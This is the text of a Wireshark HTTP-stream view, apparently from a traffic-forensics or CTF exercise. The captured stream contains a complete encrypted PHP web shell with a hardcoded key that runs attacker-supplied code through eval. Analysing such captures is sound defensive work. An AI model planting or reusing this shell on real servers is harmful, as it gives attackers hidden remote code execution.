 Wireshark · 追踪 HTTP 流 (tcp.stream eq 27) · 数据包1.pcapng
</div>
<div id="modal" class="modal fade">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button aria-hidden="true" class="close" type="button" data-dismiss="mo
dal">..</button>
<h4 id="myModalLabel">
.....................
</h4>
</div>
<div class="modal-body" id="modal-body" style="height: 360px;overflow:hidden;overf
low-y: auto">1a06c38bac2b<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //........................32...md5.........16........................rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
322b090
分组 1100。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (7679 bytes) 显示为 ASCII No delta times 流 27
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助